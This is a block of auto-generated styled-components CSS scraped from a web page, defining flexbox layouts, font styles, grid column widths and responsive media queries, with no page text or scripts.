.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,ggAHiT,dQVqTm,MegGU,dvyWWJ,irQWHO,fDsOla,dkQvAy,eiPenu,kiczeU,fVQFMc,iDFmbg,jgLFbR,kwqylO,lnSEya,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.bYVMaW{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.hmRhoY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.sAxcf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.jfNmao{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.eRFJKL{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.iwUdIS{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
.gozZI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.emUfRy{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.irFnIh{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdZKTl{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.khSaRg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.buEcLN{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.dwkQZn{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fByQrn{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.blBWDq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.biQpdp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.krceGz{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cTUmCs{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.KdnIR{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kUidMk{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"bYVMaW,hmRhoY,sAxcf,jfNmao,eRFJKL,iwUdIS,gozZI,emUfRy,irFnIh,fdZKTl,khSaRg,buEcLN,dwkQZn,fByQrn,blBWDq,biQpdp,krceGz,cTUmCs,KdnIR,kUidMk,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,gPsABn,bSElnQ,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
